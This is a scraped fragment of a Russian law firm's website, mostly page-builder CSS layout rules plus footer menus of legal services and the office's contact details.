{#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}#column-id-8z15daoQu2rY2gDt-hfU8 .sppb-column-overlay{border-radius:0px;}#column-id-kBEdCehmc2IeN0RZeiQDh{border-radius:0px;}#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:82.7%;flex-basis:82.7%;}@media (max-width:1199.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:68.85416133333332%;flex-basis:68.85416133333332%;}}@media (max-width:991.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:69%;flex-basis:69%;}}@media (max-width:767.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}#column-id-kBEdCehmc2IeN0RZeiQDh .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-knXDXNizW96Ts75OwnczY{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-radius:5px;border-width:3px;border-color:rgba(96, 208, 89, 0.2);border-style:solid;}@media (max-width:767.98px) {#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}#column-id-TyxN_B764OiYKUBb7pC-p .sppb-column-overlay{border-radius:5px;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-Dga0aWNgcmqncrHkIoYVt{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:v;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.33%;flex-basis:33.33%;}@media (max-width:1199.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-radius:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:15px;padding-bottom:15px;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg.sppb-row-overlay{border-radius:0px;}#column-id-tSNpKBv3OOkZ9ULA3R_ZD{border-radius:0px;}#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}#column-id-tSNpKBv3OOkZ9ULA3R_ZD .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1732126677026{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1732126677026{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1732126677026{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1732126677026{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-1732126677027{max-width:33.333333%;flex-basis:33.333333%;}@media (max-width:1199.98px) {#column-wrap-id-1732126677027{max-width:36%;flex-basis:36%;}}@media (max-width:991.98px) {#column-wrap-id-1732126677027{max-width:44%;flex-basis:44%;}}@media (max-width:767.98px) {#column-wrap-id-1732126677027{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1732126677027{max-width:100%;flex-basis:100%;}}#column-wrap-id-1732126677028{max-width:66.666667%;flex-basis:66.666667%;}@media (max-width:1199.98px) {#column-wrap-id-1732126677028{max-width:57%;flex-basis:57%;}}@media (max-width:991.98px) {#column-wrap-id-1732126677028{max-width:56%;flex-basis:56%;}}@media (max-width:767.98px) {#column-wrap-id-1732126677028{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1732126677028{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1725951153735{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1725951153734{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1725958604004{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1725958604003{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div></div></div><div id="sp-bottom2" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-title">Физическим лицам</div><div class="sp-module-content"><ul class="mod-menu mod-list menu">
<li class="item-1174"><a href="/re-services" >Сопровождение сделок с недвижимостью</a></li><li class="item-1180"><a href="/crime" >Адвокат по Уголовным делам</a></li><li class="item-1175"><a href="/legal-services/zhilishchnye-dela" >Адвокат по Жилищному праву</a></li><li class="item-1176"><a href="/legal-services/zemelnye-dela" >Адвокат по Земельному праву</a></li><li class="item-1177"><a href="/legal-services/semejnye-dela" >Адвокат по Семейному праву</a></li><li class="item-1178"><a href="/legal-services/dela-po-nasledstvu" >Адвокат по Наследственным делам</a></li><li class="item-1179"><a href="/legal-services/stroitelnye-dela" >Адвокат по Строительным спорам</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-title">Юридическим лицам</div><div class="sp-module-content"><ul class="mod-menu mod-list menu">
<li class="item-1216"><a href="/legal-services/zemelnye-dela" >Земельные суды</a></li><li class="item-1217"><a href="/legal-services/stroitelnye-dela" >Строительные суды</a></li><li class="item-1218 current"><a href="/legal-services" >Юридическое сопровождение бизнеса</a></li><li class="item-1239"><a href="/crime/bribery" >Взятки, коммерческий подкуп</a></li><li class="item-1240"><a href="/crime/bribery" >Должностные преступления</a></li><li class="item-1241"><a href="/crime/scam" >Мошенничество</a></li><li class="item-1242"><a href="/legal-services/stroitelnye-dela" >Госконтракты строительные</a></li><li class="item-1243"><a href="/legal-services/stroitelnye-dela/construction" >Составление, анализ и согласование договоров строительного подряда</a></li><li class="item-1244"><a href="/legal-services/stroitelnye-dela/construction" >Арбитражные суды по договорам строительного подряда</a></li><li class="item-1245"><a href="/legal-services/stroitelnye-dela/commissioning" >Легализация самовольных строений</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-title">Контакты</div><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="210">
	<div class="page-content">
		<div id="section-id-1725951153735" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1725951153734"><div id="column-id-1725951153734" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1725951181683" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1725951181683" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p class="name d-none d-md-block phoneAllostat">+7 (963) 614-68-67</p>
<p class="name d-md-none phoneAllostat"><a href="tel:+79636146867">+7 (963) 614-68-67</a></p>
<p class="title">– Телефон</p>
<p class="name">Окружной проезд 15к2, эт. 7, оф. 718</p><p class="title">– Адрес офиса</p><p class="name">Пн-пт с 09:00 до 21:00</p><p class="title mb-0">– Время работы офиса</p></div></div><style type="text/css">#sppb-addon-1725951181683{
}#sppb-addon-1725951181683{
}
@media (max-width: 1199.98px) {#sppb-addon-1725951181683{}}
@media (max-width: 991.98px) {#sppb-addon-1725951181683{}}
@media (max-width: 767.98px) {#sppb-addon-1725951181683{}}
@media (max-width: 575.98px) {#sppb-addon-1725951181683{}}#sppb-addon-wrapper-1725951181683{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1725951181683{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1725951181683{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1725951181683{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1725951181683{}}#sppb-addon-1725951181683 .sppb-addon-title{
}#sppb-addon-1725951181683 .metro{background-image:url([data-uri]);width:17px;display:inline-block;vertical-align:top;margin-right:4px;height:16px;position:relative;top:4px;}#sppb-addon-1725951181683 .name{font-size:14px;margin-bottom:4px;line-height:23px;text-align:left;color:#a2a2a2;}#sppb-addon-1725951181683 .name a{font-size:14px;margin-bottom:4px;line-height:23px;}#sppb-addon-1725951181683 .name a:hover{color:#fff !important;}#sppb-addon-1725951181683 .title,#sppb-addon-1725951181683  
.title a{font-size:14px;text-align:left;border:0;color:#a2a2a2;}</style><style type="text/css">#sppb-addon-1725951181683 .sppb-addon-text-block{
}#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content{
}
@media (max-width: 1199.98px) {#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-1725951181683 .sppb-textblock-column{
}#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h6{
}
@media (max-width: 1199.98px) {#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 767.98px) {#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 575.98px) {#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1725951181683 .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.07);}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-radius:5px;}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz.sppb-row-overlay{border-radius:5px;}#column-id-8z15daoQu2rY2gDt-hfU8{border-radius:0px;box-shadow:0px 0px 0px 0px ;}#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:17.3%;flex-basis:17.3%;}@media (max-width:1199.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:28.95833466666667%;flex-basis:28.95833466666667%;}}@media (max-width:991.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:31%;flex-basis:31%;}}@media (max-width:767.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}#column-id-8z15daoQu2rY2gDt-hfU8 .sppb-column-overlay{border-radius:0px;}#column-id-kBEdCehmc2IeN0RZeiQDh{border-radius:0px;}#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:82.7%;flex-basis:82.7%;}@media (max-width:1199.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:68.85416133333332%;flex-basis:68.85416133333332%;}}@media (max-width:991.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:69%;flex-basis:69%;}}@media (max-width:767.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}#column-id-kBEdCehmc2IeN0RZeiQDh .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-knXDXNizW96Ts75OwnczY{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-radius:5px;border-width:3px;border-color:rgba(96, 208, 89, 0.2);border-style:solid;}@media (max-width:767.98px) {#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}#column-id-TyxN_B764OiYKUBb7pC-p .sppb-column-overlay{border-radius:5px;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-Dga0aWNgcmqncrHkIoYVt{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:v;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) 